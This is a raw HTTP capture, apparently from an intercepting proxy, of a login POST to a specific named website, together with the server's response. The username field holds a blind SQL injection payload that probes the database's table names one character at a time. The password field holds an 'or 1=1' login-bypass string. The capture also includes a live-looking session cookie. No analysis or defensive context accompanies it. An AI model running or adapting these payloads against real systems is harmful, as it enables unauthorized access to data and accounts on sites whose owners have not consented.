 Content-Length: 217
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://cmccsh.wiwide.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://cmccsh.wiwide.com/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_83c4975d45974760b6b4ce0b3aef9981=1419326376,1419326515,1419326517,1419385908;
Hm_lpvt_83c4975d45974760b6b4ce0b3aef9981=1419385908; PHPSESSID=h3d0u19snqb7ntpsmlg765m126
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
username=ads%27 or ( select (select ascii(substr(group_concat(table_name),1,1)) from information_schema.tables
where table_schema=0x616473 limit 1)>96)%23&pwd=admin%27+or+1%3D1%23&submit=%E7%99%BB%C2%A0%C2%A0%E5%BD%95
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Wed, 24 Dec 2014 05:40:38 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.10-1ubuntu3.15
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 5
login